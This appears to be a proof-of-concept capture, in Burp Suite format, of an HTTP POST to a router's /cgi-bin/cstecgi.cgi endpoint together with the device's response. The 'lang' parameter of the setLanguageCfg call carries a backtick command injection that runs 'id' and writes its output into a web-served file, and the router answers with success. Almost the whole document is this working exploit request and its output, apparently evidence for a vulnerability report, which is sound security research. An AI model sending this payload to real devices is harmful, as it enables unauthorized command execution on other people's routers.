 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 82
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"lang":"en`id>/web/14.txt`",
"langAutoFlag":"1",
"topicurl":"setLanguageCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:40:30 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}